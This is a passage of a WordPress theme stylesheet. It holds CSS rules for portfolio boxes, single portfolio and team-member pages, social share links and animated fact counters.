    -o-transform: translate(30px,45px);
    transform: translate(30px,45px);	
	margin-left:1px;
}
.themetechmount-box-portfolio:hover .themetechmount-icon-box a {
    opacity: 1;
    -webkit-transform: translate(0);
    -khtml-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
}
.themetechmount-box-portfolio .themetechmount-icon-box i.tm-a3trip-icon-search-2{
	transform: rotate(270deg);
    display: inline-block;
}
.themetechmount-box-portfolio .themetechmount-box-content-inner {
    padding: 0;
    display: table;
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 1;
}
.themetechmount-box-portfolio .themetechmount-post-item .item-content {
    display: block;
    text-align: center;
    position: absolute;
    top: 50%;
    width: 100%;
}
.themetechmount-box-portfolio .themetechmount-post-item .themetechmount-item-thumbnail {
    position: relative;
    width: 100%;
    overflow: hidden;
}
.themetechmount-box-portfolio .themetechmount-box-title h4{
    margin-bottom: 0px;
    position: relative;
	color:#fff;
}
.themetechmount-box-portfolio .themetechmount-box-category,
.themetechmount-box-portfolio .themetechmount-box-category a {
	font-size: 14px;
}
.themetechmount-boxes-portfolio.themetechmount-boxes-view-carousel .slick-dotted.slick-slider,
.themetechmount-boxes-portfolio.themetechmount-boxes-view-carousel .slick-dotted.slick-slider {
    padding-bottom: 50px;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-above .themetechmount-boxes-inner div.themetechmount-boxes-row-wrapper.slick-slider:first-child,
.themetechmount-boxes-portfolio.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-above .themetechmount-boxes-inner div.themetechmount-boxes-row-wrapper.slick-slider:first-child {
	margin-top: 82px;
}

.themetechmount-portfoliobox-style1 .tm-tm_portfolio-featured-wrapper img {
    width: 100%;
}
.themetechmount-portfoliobox-style1 .tm-tm_portfolio-featured-wrapper img {
    width: 100%;
}
.themetechmount-portfoliobox-style1 .themetechmount-box-overlay .themetechmount-box-content .themetechmount-box-title h4 a:hover {
	color:var(--tm-skincolor-text);
}
.themetechmount-portfoliobox-style1 .tm-featured-wrapper {
	position:relative;
}
.themetechmount-portfoliobox-style1 .themetechmount-box-overlay {
    text-align: left;
    position: absolute;
    bottom: 30px;
    left: 0;
    right: 0;
    transition: .5s;
    z-index: 2;
    background-color: #fff;
    width: 81%;
    border-bottom-right-radius: 6px;
    border-top-right-radius: 6px;
    padding: 16px 5px 16px 29px;
}
.themetechmount-element-portfoliobox-style1 .tm-sortable-list ul {
    position: absolute;
    right: 19%;
    top: -103px;
	margin-right: -8px;
}
.themetechmount-element-portfoliobox-style1 .tm-sortable-list .tm-sortable-link a {
    border: none;
    font-size: 15px;
    line-height: 25px;
    color: #616161;
    padding: 7px 12px;
    text-transform: capitalize;
    font-weight: 400;
}
.themetechmount-element-portfoliobox-style1 .tm-sortable-list .tm-sortable-link a.selected {
	color:#000;
}
.themetechmount-portfoliobox-style1 .tm-icon a {
    font-size: 18px;
}
.themetechmount-portfoliobox-style1 .tm-icon a:hover {
    color: #fff;
}
.themetechmount-portfoliobox-style1 .tm-featured-wrapper.tm-tm_portfolio-featured-wrapper {
    overflow: hidden;
    border-radius: 6px;
}
.themetechmount-portfoliobox-style1 .tm-icon .tm-portfolio-icon {
    border: 1px solid #ebebeb;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    border-radius: 6px;
}
.themetechmount-portfoliobox-style1:hover .tm-featured-wrapper:before {
    transition: transform .7s ease;
    -moz-transition: transform .7s ease;
    -webkit-transition: transform .7s ease;
    -o-transition: transform .7s ease;
    -webkit-transform: scale(1,1);
    transform: scale(1,1);
    -webkit-transform-origin: bottom center;
    transform-origin: bottom center;
}
.themetechmount-portfoliobox-style1 .tm-featured-wrapper {
    position: relative;
}
.themetechmount-portfoliobox-style1 .tm-featured-wrapper:before {
    transition: transform .5s ease;
    -moz-transition: transform .5s ease;
    -webkit-transition: transform .5s ease;
    -o-transition: transform .5s ease;
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #000;
    opacity: .3;
    -webkit-transform: scale(1,0);
    transform: scale(1,0);
    -webkit-transform-origin: top center;
    transform-origin: top center;
    z-index: 1;
}
.themetechmount-portfoliobox-style1:hover .tm-icon .tm-portfolio-icon {
    transition: .7s ease;
    background-color: var(--tm-skincolor-text);
}

.tm-link-pos .themetechmount-element-portfoliobox-style1 .tm-sortable-list ul {
    margin-bottom: 35px;
    margin-top: -100px;
    float: right;
}

/*** Single Portfolio Left Image Right content ***/
.tm-pf-single-content-wrapper{
	padding-bottom: 100px;
}
.tm-social-share-wrapper.tm-social-share-portfolio-wrapper {
    padding-top: 0px;
	float: left;
}
.tm-social-top-wrapper{
    position: relative;
    text-align: center;
    margin-bottom: 35px;
    border-bottom: 1px solid #e2e2e2;
    padding: 0 18px;
    padding-bottom: 30px;
    border-radius: 0;
}
.tm-social-share-wrapper{
	float: none;
}
.tm-social-share-wrapper .tm-social-share-title,
.tm-social-share-wrapper .tm-social-share-links,
.tm-social-share-wrapper .tm-single-top-btn{	
	float: left;
}
.tm-social-share-wrapper:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}
.tm-social-share-links ul{
	list-style:none;
	padding: 0px;
	margin: 0;
	padding-right: 15px;
}
.tm-social-share-links ul li{
    display: inline-block;
    padding-right: 6px;
}
.tm-right-meta .tm-social-share-links ul li a {
    padding: 0;
    width: 30px;
    height: 30px;
	line-height: 29px;
    text-align: center;
    margin-right: 0;
    border-radius: 50%;
    font-size: 12px;
}
.tm-social-share-links ul li a {
	border: 1px solid #e3e3e3;
    height: 36px;
    width: 36px;
    line-height: 36px;
    text-align: center;
    display: block;
    font-size: 13px;
    border-radius: 50%;
    background-color: #fff;
}
.tm-pf-single-content-wrapper.tm-pf-view-left-image .tm-pf-detail-box {
	width: 100%;
    display: flex;
}
.themetechmount-pf-detailbox-list{
    list-style: none;
    padding-left: 0;
    overflow: hidden;
    margin-top: 0px;
	margin-bottom: 7px;
}
.tm-social-top-wrapper .tm-social-share-title {
	margin-right: 5px;
}
.tm-social-top-wrapper .tm-social-share-links ul li a {
    border: 1px solid #f1f1f1;
    background-color: #f1f1f1;
    width: 40px;
    height: 40px;
    line-height: 40px;
    padding: 0;
    color: #303030;
}
.tm-social-share-links ul li a:hover {
    color: #fff;
	border-color: transparent;
}
.tm-pf-single-content-wrapper .tm-portfolio-description .container{
	width: auto;	
}
.tm-pf-view-left-image .tm-portfolio-description .themetechmount-pf-detailbox-title {
	display:none;
}
.tm-pf-view-left-image .tm-pf-single-content-area {
    margin-top: 35px;
}
.tm-portfolio-description .themetechmount-pf-detailbox-title {
	margin-bottom: 15px;
}
.tm-pf-single-content-wrapper.tm-pf-view-full .tm-portfolio-description .themetechmount-pf-detailbox-title {
	display:none;
}
.themetechmount-pf-detailbox-inner .themetechmount-pf-detailbox-title{
	margin-top: 20px;
}
.themetechmount-pf-detailbox-list .tm-pf-details-date{
	position: relative;
    display: block;
    padding: 8px 0px 8px 0px;	
}
.themetechmount-pf-detailbox-list .tm-pf-details-date:last-child{
	border-bottom:none;
}
.themetechmount-pf-single-detail-box .tm-short-desc {
	padding-bottom: 25px;
    border-bottom: 1px solid #e8e8e8;
    margin-bottom: 22px;
}
.themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-left-details {
	font-size: 17px;
	font-weight:600;
}
.themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-right-details {
	display: block;
}
.tm-pf-view-top-image .themetechmount-pf-single-content-area {
    padding-top: 38px;
}
.tm-pf-single-content-wrapper.tm-pf-view-top-image .themetechmount-pf-single-detail-box {
    background-color: transparent;
	padding: 0px 0 37px;
}
.tm-tm_portfolio-featured-wrapper .slick-dots{
	bottom: 16px;
    right: 16px;
	text-align: right;
}
.tm-tm_portfolio-featured-wrapper .slick-dots li button:before{
	font-size: 12px;
} 
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date i,
.tm-pf-view-left-image .themetechmount-pf-detailbox-list .tm-pf-details-date i{
   top: 11px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:before {
	content:unset;
}
.tm-pf-view-top-image .tm-pf-single-content-wrapper-innerbox{
	padding-top:45px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date {
    float: left;
    width: 23%;
    margin-right: 20px;
    padding: 30px 15px;
    text-align: center;
    border: 1px solid rgba(0, 0, 0,0.07);
	margin-top: 20px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:last-child{
	margin-right: 0px;
	width: 25%;
}
.tm-pf-view-top-image .tm-pf-top-social-view .tm-social-share-wrapper.tm-social-share-portfolio-wrapper,
.tm-pf-view-top-image .tm-pf-top-social-view .tm-social-share-links{
	float:none;
	text-align:center;
	position:relative;
}
.tm-pf-view-top-image .tm-pf-top-social-view .tm-social-share-wrapper .tm-social-share-links:after,
.tm-pf-view-top-image .tm-pf-top-social-view .tm-social-share-wrapper .tm-social-share-links:before{
	content:'';
	position:absolute;
	height:1px;
	width:42%;
	top:17px;
	left:0;
	background-color:rgba(0, 0, 0,0.07);
	z-index: -1;
}
.tm-pf-view-top-image .tm-pf-top-social-view .tm-social-share-wrapper .tm-social-share-links:after{	
	left:auto;
	right:0;
}

.tm-pf-view-left-image .tm-pf-left-details{
	font-size: 18px;
}

/*** Related Portfilio ***/
.tm-pf-single-related-wrapper{
	padding-top: 10px;
	padding-bottom:30px;
}
.themetechmount-footer-cta-yes .tm-pf-single-related-wrapper{
	padding-bottom: 20px;
}
.tm-pf-single-related-wrapper .tm-pf-single-related-title{
    margin-bottom: 30px;
}
.themetechmount-pf-detailbox-inner .themetechmount-pf-detailbox-title,
.tm-pf-single-related-wrapper .tm-pf-single-related-title{
    font-size: 36px;
    line-height: 43px;
}
.tm-pf-single-related-wrapper .tm-related-shortdesc {
	margin-bottom:50px;
}
.tm-pf-single-related-wrapper .tm-wrap-cell {
	width:55%;
}
.tm-pf-single-related-wrapper .tm-right-button {
	text-align: right;
}
.tm-pf-single-related-wrapper .tm-pf-single-related-title {
    position: relative;
}

/*** Navigation ***/

.single-tm_portfolio .navigation.post-navigation .nav-links,
.nav-links .nav-next,
.nav-links .nav-previous {
    position: relative;
}
.single-tm_portfolio.nav-links .nav-previous {
    float: left;
}
.single-tm_portfolio .nav-links .nav-next {
    float: right;
}
.single-tm_portfolio .nav-next,
.single-tm_portfolio .nav-previous{
    display: inline-block;
}
.single-tm_portfolio .nav-previous{
    margin-right: 3px;
}
.single-tm_portfolio .nav-next{
    margin-left: 3px;
}
.single-tm_portfolio .nav-next a,
.single-tm_portfolio .nav-previous a{
	text-align: center;
    top: 106px;
    right: 48px;
    color: #343c5c;
    transition: all .2s ease-in-out;
    display: inline-block;
    border: 1px solid #343c5c;
    font-size: 16px;
    padding: 13px 30px;
    font-weight: 500;
}
.single-tm_portfolio .site-content-wrapper{
	position: relative;
}
.tm-pf-single-content-wrapper.tm-pf-view-left-image,
.tm-pf-single-content-wrapper.tm-pf-view-top-image{
    padding-bottom: 0px;
}
.tm-pf-single-content-wrapper .tm-single-pf-footer {
	display: block;
    clear: both;
    overflow: hidden;	
}
.tm-nextprev-bottom-nav {
	position: relative;
    margin-bottom: 35px;
    margin-top: 25px;
    border-top: 1px solid #f3f3f3;
    padding-top: 30px;
}
.single-tm_portfolio .tm-social-bottom-wrapper {
	display: block;
    clear: both;
    padding-top:5px;
}
.single-tm_portfolio .tm-pf-view-left-image.style2 .tm-social-bottom-wrapper {
    padding-bottom:35px;
}
.single-tm_portfolio .tm-pf-view-full .tm-social-bottom-wrapper {
	padding-left: 0px;
	padding-right: 0px;
}
.tm-pf-single-content-wrapper .themetechmount-pf-single-detail-box {
    display: block;
    height: 100%;
    background-color: #f8f8f8;
    padding:25px 30px 30px;
}
.tm-pf-single-content-wrapper .themetechmount-pf-single-detail-box .themetechmount-pf-detailbox-title{
	position: relative;
    font-size: 22px;
    line-height: 28px;
	margin-bottom: 17px;
}
.tm-pf-single-content-wrapper .tm-viewproject-btn-wrapper  {
	margin-top: 30px;
}
.tm-pf-single-content-wrapper .tm-viewproject-btn-wrapper a {
	width: 100%;
    padding: 15px 30px 15px 25px;
}



/*** 

====================================================================
	Team Member Section
====================================================================

 ***/
.themetechmount-box-team .tm-team-social-links-wrapper ul li {
    display: inline-block;
}
.themetechmount-box-team.themetechmount-box-view-left-image .tm-team-social-links-wrapper ul li:first-child {
    margin-left: 0px;
}
/*** Single Team member ***/

body.single-tm_team_member .elementor-section.elementor-top-section:first-child{
	margin-top: 0;
}
.single-tm_team_member .themetechmount-deatils-content-area{
	padding-left: 35px;
}
.tm-team-member-single-title {
    font-size: 30px;
    line-height: 40px;
    margin-bottom: 1px;
}
.tm-team-member-single-position {
    font-size: 15px;
    font-style: italic;
}
.tm-team-member-single-category{
	margin-top: 20px;
}
.tm-team-member-single-meta-title{
	font-weight:bold;
	text-transform:uppercase;
}
.tm-team-details-list{
	list-style: none;
	padding: 0;
}
.tm-team-details-list li {
    position: relative;
    font-size: 16px;
    line-height: 24px;
    display: block;
    float: left;
    padding: 8px 0 31px;
    width: 50%;
}
.single-tm_team_member .tm-team-member-view-default .tm-short-desc{
	margin-top: 25px;
}
.tm-team-member-single-title-wrapper .tm-short-desc {
	padding-top:10px;
}
.tm-team-member-view-wide-image .tm-team-details-list li{
    padding: 9px 0 9px 26px; 
}
.tm-team-extra-details-wrapper .tm-team-details-list li i {
    top: 1px;
    left: 4px;
	margin-right: 14px;
}
.tm-team-details-list .tm-team-list-title {
    margin-right: 0px;
    position: relative;
    font-weight: 700;
    font-size: 16px;
    line-height: 26px;
}
.tm-team-extra-details-wrapper .tm-team-details-list .tm-team-list-title{
	text-indent: 0px;
	width: auto;
	margin-right: 3px;
}
.tm-team-details-list .tm-team-list-title,
.tm-team-details-list .tm-team-list-value{
	display:inline-block;
}
.tm-team-list-title i {
    position: relative;
    text-align: center;
    text-indent: 0;
    font-size: 16px;
    top: 0px;
    margin-right: 3px;
	display:none;
}
.tm-team-details-list{
    margin-top: 0px;
	margin-bottom: 0px;
	font-size: 13px;
}
.tm-team-details-list .tm-team-list-value{
	font-size: 15px;
}
.tm-team-details-list .tm-team-list-value a{
	color:inherit;
}
.themetechmount-box-team.themetechmount-box-view-left-image .tm-team-extra-details-line-website {
	display:none;
}
.tm-teamform textarea {
    min-height: 60px;
    height: 151px;
}
.tm-team-member-single-content-wrapper blockquote{
	padding: 30px 30px;
    margin: 25px 0px 20px;
    background-color: #fff;
	-webkit-box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.05);
    -moz-box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.05);
    box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.05);
	font-size:18px;
	line-height:26px;
	font-weight:600;
	color:#0b1328;
	font-style:normal;
}
.tm-team-member-single-content-wrapper blockquote:before{
	content: '';
	background-color:rgba(0, 0, 0,0.05);
	-webkit-mask: url(../images/review-quote.svg) no-repeat 100% 100%;
	mask: url(../images/review-quote.svg) no-repeat 100% 100%;
	-webkit-mask-size: cover;
	mask-size: cover;
    position: absolute;
    width: 85px;
    height: 65px;
    top: 55px;
	right: 25px;
}
 
.single-tm_team_member .tm-team-social-links-wrapper ul{
    list-style: none;
    text-align: left;
    padding: 0;
    margin-top: 0px;
}
.single-tm_team_member .tm-team-social-links-wrapper ul li:first-child{
    margin-left: 0px;
} 
.single-tm_team_member .tm-team-social-links-wrapper ul li{
	display: inline-block;
	margin-left: 7px;
} 
.single-tm_team_member .tm-team-social-links-wrapper ul li a{
    display: block;
    background-color: transparent;
    font-size: 14px;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 35px;
    border: 1px solid transparent;
    border-radius: 0;
    margin-right: 0px;
	color: #fff;
} 	
.single-tm_team_member .tm-team-social-links-wrapper ul li a:hover{
  color: #fff;	
}
.single-tm_team_member .tm-team-member-view-default .themetechmount-team-data {
    position: relative;
	margin-top: 0px;
    padding-top: 22px;
    border-top: none;
}
.single-tm_team_member .tm-team-member-view-default .tm-team-social-links-wrapper {
    display: block;
    clear: both;
	padding-top:34px;
}
.single-tm_team_member .tm-team-member-view-default .tm-team-member-single-category {
    margin-top: 0px;
}
.single-tm_team_member .tm-team-details-wrapper.tm-team-extra-details-wrapper {
    border-bottom: 1px solid #e7e7e7;
}

/*** Single Team member (tm-team-member-view-wide-image ) ***/

.tm-team-member-view-wide-image .tm-team-member-single-excerpt{
	margin-top: 10px;
}
.tm-team-member-view-wide-image .tm-team-member-single-meta-details{
	padding-top: 40px;
	border-top: 1px solid #e4e4e4;
	margin-top: 40px;
}
.single-tm_team_member .tm-team-member-single-content-wrapper .container{
	width: auto;
	padding: 20px 0px;
}
.single-tm_team_member .tm-team-member-single-content-wrapper .container:first-child{
	padding-top: 0;
}
.tm-team-member-view-wide-image .tm-team-member-single-content-wrapper{
	margin-top: 40px;
}
.tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title{
	font-weight: bold;
	color: #313131;
	width: auto;
}
.tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-value {
	margin-left: 6px;
	float: none;
}
.tm-team-member-single-content-wrapper ul {
	margin: 0px;
	padding: 0 0 26px;
}


/*** Team-member Teambox-style1 ***/


.themetechmount-teambox-style1 .themetechmount-team-position span {
    font-style: italic;
}
.themetechmount-teambox-style1 .themetechmount-box-title h4 {
    margin-bottom: 0px;
}
.themetechmount-box.themetechmount-teambox-style1{
    position:relative;
}
.themetechmount-teambox-style1 .tm-bottom-box{
    position: absolute;
    bottom: -45px;
    left: 80px;
    z-index: 1;
}
.themetechmount-teambox-style1 .themetechmount-team-position {
    padding-bottom: 20px;
}
.themetechmount-teambox-style1 .themetechmount-team-image-box {
    position:relative;
    overflow: hidden;
	border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.themetechmount-teambox-style1 .themetechmount-box-content {
    text-align: center;
    position: relative;
    padding: 27px 0px 10px;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    background-color: var(--tm-greycolor-bg);
	border-bottom-left-radius: 6px;
    border-bottom-right-radius: 6px;
}
.themetechmount-teambox-style1 .themetechmount-team-icon {
    font-size: 18px;
    text-align: center;
    z-index: 2;
    position: absolute;
    cursor: pointer;
    display: inline-block;
    background-color: #fff;
    color: #fff;
    border-radius: 0;
    -webkit-transition: color .3s, background .3s ease, -webkit-transform .2s;
    transition: color .3s, background .3s ease, -webkit-transform .2s;
    -o-transition: color .3s, background .3s ease, -o-transform .2s;
    -moz-transition: transform .2s, color .3s, background .3s ease, -moz-transform .2s;
    transition: transform .2s, color .3s, background .3s ease;
    transition: transform .2s, color .3s, background .3s ease, -webkit-transform .2s, -moz-transform .2s, -o-transform .2s;
}
.themetechmount-teambox-style1 .tm-team-social-links-wrapper ul li a:hover,
.themetechmount-teambox-style1 .tm-member-social:hover .themetechmount-team-icon,
.themetechmount-teambox-style1 .themetechmount-team-icon:hover {
    color: #fff;
}
.themetechmount-teambox-style1 .tm-team-social-links-wrapper ul li a,
.themetechmount-teambox-style1 .themetechmount-team-icon {
    width: 35px;
    height: 35px;
    line-height: 35px;
}
.themetechmount-teambox-style1 .tm-team-social-links-wrapper ul li a {
    background: #ffffff;
    font-size: 14px;
    display: block;
    border-radius: 0;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;
}
.themetechmount-teambox-style1 .themetechmount-team-icon,
.themetechmount-teambox-style1 .tm-team-social-links-wrapper ul li a {
    -webkit-box-shadow: 10px 7px 30px 0px rgba(0, 42, 106, 0.1);
    -moz-box-shadow: 10px 7px 30px 0px rgba(0, 42, 106, 0.1);
    box-shadow: 10px 7px 30px 0px rgba(0, 42, 106, 0.1);
}

.tm-elementor-bg-color-skincolor .themetechmount-teambox-style1 .tm-bottom-box .themetechmount-box-title h4 a,
.tm-elementor-bg-color-skincolor .themetechmount-teambox-style1 .tm-bottom-box .themetechmount-box-title h4,

.tm-elementor-bg-color-skincolor .themetechmount-box.themetechmount-teambox-style1 .themetechmount-box-content .themetechmount-box-title h4,
.tm-elementor-bg-color-skincolor .themetechmount-box.themetechmount-teambox-style1 .themetechmount-box-content .themetechmount-box-title h4 a,
.tm-elementor-bg-color-skincolor .themetechmount-teambox-style1 .themetechmount-team-position,
.tm-elementor-bg-color-skincolor .themetechmount-teambox-style1 .themetechmount-team-position,

.tm-elementor-bg-color-darkgrey .themetechmount-box.themetechmount-teambox-style1 .themetechmount-box-content .themetechmount-box-title h4,
.tm-elementor-bg-color-darkgrey .themetechmount-box.themetechmount-teambox-style1 .themetechmount-box-content .themetechmount-box-title h4 a,
.tm-elementor-bg-color-darkgrey .themetechmount-teambox-style1 .themetechmount-team-position,
.tm-elementor-bg-color-darkgrey .themetechmount-teambox-style1 .themetechmount-team-position{
	color:#fff;
}

.themetechmount-teambox-style1:hover .themetechmount-box-social-links {
    opacity: 1;
    visibility: visible;
}
.themetechmount-teambox-style1 .themetechmount-box-social-links {
    display: flex;
    flex-direction: column;
    justify-content: center;
    position: absolute;
    right: 0;
    height: 100%;
    left: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    z-index: 1;
	text-align: center;
}
.themetechmount-teambox-style1 .themetechmount-box-social-links ul.tm-team-social-links {
	padding-left: 0;
}
.themetechmount-teambox-style1:hover .themetechmount-box-social-links a {
    transform: scaleX(1);
}
.themetechmount-teambox-style1 .themetechmount-box-social-links a {
    background: #fff;
    height: 45px;
    width: 45px;
    font-size: 16px;
    display: inline-block;
    color: #000;
    text-align: center;
    line-height: 45px;
    border-radius: 50%;
    margin: 0 4px;
    box-shadow: 0px 12px 24px 0px rgb(186 186 186 / 30%);
    transform: scaleX(0);
}
.themetechmount-teambox-style1 .themetechmount-box-social-links ul li {
    display: inline-block;
}


/*** 

====================================================================
	Fact in Digit Section
====================================================================

 ***/
 
/*** Top icon view ***/
.inside{	
    text-align: center;
    position: relative; 
    padding: 25px 15px 26px 15px;
}
.tm-fid-no-border.tm-fid-without-icon.inside {
    margin-bottom: 0px;
    padding: 11px 15px 7px;
}
.tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper {
	margin-bottom: 10px;
}
.inside.tm-fid-with-border:not(.tm-fid-view-circle-progress ){
    background-color: rgba(0, 0, 0, 0.02);
    padding: 25px 30px 35px 35px;
}
.tm-bgimage-yes .inside.tm-fid-with-border,
.tm-elementor-bg-color-skincolor .inside.tm-fid-with-border,
.tm-elementor-bg-color-darkgrey .inside.tm-fid-with-border{
    background-color: rgba(255, 255, 255, 0.10);
}
.tm-fid-with-icon.tm-fid-view-topicon {
	padding:0px;
	text-align:center;
}

.tm-facts-colum-sep .tm-fid-with-icon.tm-fid-view-topicon {
	padding:5px 0px 2px;
	margin-bottom: 14px;
}
.tm-elementor-bg-color-skincolor .inside.tm-fid-with-border.tm-fid-view-topicon,
.tm-elementor-bg-color-darkgrey .inside.tm-fid-with-border.tm-fid-view-topicon,
.inside.tm-fid-with-border.tm-fid-view-topicon{
	border: none;
	background-color: transparent;
	padding: 0;
}
.tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper {
    margin-bottom: 0px;
    line-height: 41px;
    border-radius: 50%;
    display: inline-block;
    position: relative;
}
.tm-fid-with-icon.tm-fid-view-topicon h4{
    font-size: 30px;
    line-height: 40px;
    font-weight: bold;
}
.tm-fid-with-icon.tm-fid-view-topicon h3.tm-fid-title {
    font-size: 16px;
    font-family: var(--body-font-family);
}
.tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i {
    font-size: 40px;
    top: 6px;
}
.tm-fid-with-icon.tm-fid-view-topicon:hover .tm-fid-icon-wrapper i {
    transform: rotateX(360deg);
    -webkit-transition: all .5s ease 0s;
    -moz-transition: all .5s ease 0s;
    -ms-transition: all .5s ease 0s;
    -o-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
}
.tm-fid-with-icon.tm-fid-view-topicon:hover .tm-fid-icon-wrapper i {
    display: inline-block;
}
.tm-col-bgcolor-darkgrey .tm-fid.inside h4,
.tm-col-bgcolor-darkgrey .tm-fid.inside h3,
.tm-bgcolor-darkgrey .tm-fid.inside h4,
.tm-bgcolor-darkgrey .tm-fid.inside h3,
.tm-bgcolor-skincolor .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i ,
.tm-col-bgcolor-skincolor .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i  {
	color:#fff;
}
.tm-fid-with-icon.tm-fid-view-topicon h3 {
	position: relative;
}
.inside h3 {
	margin-bottom: 0;
    width: 100%;
    font-size: 16px;
    line-height: 23px;
    font-weight: 400;
    padding-top: 0px;
	color: inherit;
}
.inside .themetechmount-fid-wrapper {
	padding-top: 20px;
}
.inside h4 {
    margin-bottom: 0px;
    padding-bottom: 0px;
    font-size: 40px;
    line-height: 40px;
}
.tm-fid-view-righticon .tm-fid-icon-wrapper i,
.tm-fid-view-lefticon .tm-fid-icon-wrapper i {
    font-size: 50px;
    line-height: 50px;
    top: 13px;
}
.tm-fid-view-righticon .tm-fid-icon-wrapper i{
	color:#fff;
}
.inside.tm-fid-view-righticon h4,
.inside.tm-fid-view-lefticon h4 {
	font-size:37px;
    line-height:46px;
}
.inside.tm-fid-view-righticon h3,
.inside.tm-fid-view-lefticon h3 {
    font-size: 16px;
    line-height:18px;
}
.tm-fid.inside h4 {
    position: relative;
}
.tm-fid-without-icon.inside h4 {
   margin-top: 0px;
}
.tm-fid-without-icon.inside h3 span{
   padding-left: 0px;
}
.inside h3 span {	
	padding: 2px 4px 0px 4px;
	display: block;
}
.inside.tm-fid-view-lefticon h3 span {	
	padding: 0px 4px 0px 4px;
}
.tm-fid-inner sub, .tm-fid-inner sup{
	font-size: 15px;
	font-weight: normal;
}
.tm-fid-inner sup {
	top: -0.9em;
}
.tm-fid-icon-wrapper i {
	position: relative;
    top: 15px;
	font-size:50px;
}
.inside.tm-fid-view-lefticon {
    padding: 22px 15px 15px 15px;
}
.tm-bgcolor-skincolor .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress.inside),
.tm-bgcolor-darkgrey .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress.inside) { 
    border-color: rgba(255, 255, 255, 0.15);
    background-color: rgba(255,255,255,0.08);
}

.tm-bgcolor-skincolor .inside h3,
.tm-bgcolor-darkgrey .inside h3,
.tm-bgcolor-darkgrey .tm-fid.inside h4,
.tm-bgcolor-skincolor .tm-fid-icon-wrapper i,
.tm-bgcolor-skincolor .tm-fid.inside h4 {
    color: #fff;
}
.tm-fid.tm-fid-without-icon .tm-fld-contents {
	text-align:center;
}
/*** Left icon view ***/ 
.tm-fid-view-righticon .tm-fid-left,
.tm-fid-view-lefticon .tm-fid-left {
    position: relative;
    display: block;
    width: 100%;
}  
.tm-fid-view-righticon .tm-fld-contents,
.tm-fid-view-lefticon .tm-fld-contents {
    text-align: left;
    clear: both;
    overflow: hidden;
} 
.tm-fid-view-lefticon.tm-fid-without-icon .tm-fld-contents {
	padding-left: 0px;
}
.tm-fid-view-righticon-border .tm-fid-icon-wrapper,
.tm-fid-view-lefticon-border .tm-fid-icon-wrapper,
.tm-fid-view-righticon .tm-fid-icon-wrapper,
.tm-fid-view-lefticon .tm-fid-icon-wrapper {
    position: absolute;
    top: 0px;
}
.tm-fid-view-righticon.inside h4,
.tm-fid-view-lefticon.inside h4{
	margin-top: 1px;
	margin-bottom: 0px;
	float: left;
    display: block;
}
.tm-fid-view-lefticon .tm-fld-contents{
	padding-left:70px;
}
.tm-fid-view-topicon.inside h4 span:nth-child(2),
.tm-fid-view-lefticon.inside h4 span:nth-child(2){
	margin-left:-8px;
}
.tm-fid-view-righticon.inside h4{
	float: right;
}
.tm-textcolor-white .inside h3 {
	color: rgba(255, 255, 255, 1) !important;
}
/*** Right icon view ***/
.tm-fid-view-righticon .tm-fld-contents{
	text-align: right;
	padding-right:95px;
}
.tm-fid-view-righticon.tm-fid-without-icon .tm-fld-contents{
	padding-right: 0px;	
}
.tm-fid-view-righticon .tm-fid-icon-wrapper{
    right: 13px;
}
.tm-fid-main-border{
	text-align: center;
}
.inside .tm-content-fid {
    text-align: center;
    height: 140px;
    padding-top: 18px;
    width: 140px;
	background-color: #1a1d22;
    border-radius: 50%;
	position:relative;
}

/**Fidbox style-5***/

.inside.tm-fid-view-style5{
	padding:0;
}
.tm-fidstyle-5 .tm-fid.inside.tm-fid-view-style5 h4 {
    font-size: 40px;
    line-height: 55px;
    color: #fff;
}
.tm-fid.inside.tm-fid-view-style5 h4 {
    font-size: 46px;
    line-height: 56px;
	color: #fff;
}	
.tm-fid.tm-fid-view-style5 .tm-fld-contents {
    text-align: left;
	display: inline-block;
	width: 100%;
}
.tm-fid.tm-fid-view-style5 h4 span:nth-child(2){
	margin-left:-19px;
	margin-right: 25px;
}
.tm-fid.tm-fid-view-style5 h3{
	font-size: 18px;
    line-height: 26px;
    font-weight: 600;
	display: inline;
}

.tm-fid.tm-fid-view-style5 strong{
	font-weight: 600;
}
.tm-fid.tm-fid-view-style5 .tm-digit-content{
	display: inline;
    float: left;
}
.tm-custom-fact1 .tm-fid.inside.tm-fid-view-style5 h4{
	font-size: 50px;
    line-height: 60px;
}

/**Fidbox style-6***/

.inside.tm-fid-view-style6 {
    text-align: left;
}
.inside.tm-fid-view-style6 h3 span{
	padding:0;
}
